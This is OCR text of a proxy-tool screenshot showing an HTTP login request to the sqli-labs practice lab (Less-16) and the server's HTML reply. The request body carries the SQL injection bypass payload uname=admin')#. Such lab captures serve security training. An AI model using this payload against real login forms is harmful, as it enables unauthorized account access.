 Raw Params Headers Hex
POST /sql_lab/Less-16/ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/533.20.25 (KHTML, like
Gecko) Version/5.0.4 Safari/533.20.27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-16/
Upgrade-Insecure-Requests: 1
uname=admin')#&passwd=123456&submit=Submit
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 22 Jun 2019 03:30:30 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 1467
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-16- Blind- Time Based- Double quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="uname" value=""/>
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
? < + > Type a search term 0 matches
1,672 bytes | 1,053 millis